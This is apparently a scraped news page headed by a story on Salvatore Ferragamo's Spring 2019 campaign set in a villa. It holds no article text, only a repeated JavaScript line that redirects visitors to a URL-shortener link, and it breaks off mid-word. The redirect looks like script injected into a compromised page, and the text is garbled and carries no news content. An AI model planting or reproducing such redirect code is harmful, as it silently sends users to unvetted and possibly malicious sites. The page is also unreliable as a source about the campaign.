
Salvatore Ferragamo Sets Spring 2019 Campaign
in A Villa
February 18, 2019
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...